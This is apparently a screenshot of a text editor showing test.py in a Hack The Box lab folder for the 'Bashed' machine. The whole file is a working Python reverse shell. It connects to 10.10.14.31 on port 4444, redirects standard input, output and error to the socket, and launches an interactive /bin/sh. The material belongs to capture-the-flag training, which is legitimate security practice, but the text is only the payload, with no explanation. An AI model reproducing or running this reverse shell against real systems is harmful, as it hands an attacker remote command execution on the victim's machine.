 Open
test.py
~/HTB/Bashed
Save
1 import socket,subprocess,os
2 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
3 s.connect(("10.10.14.31",4444))
4 os.dup2(s.fileno(),0)
5 os.dup2(s.fileno(),1)
6 os.dup2(s.fileno(),2)
7 p=subprocess.call(["/bin/sh","-i"])
Python Tab Width: 8 Ln 1, Col 1 INS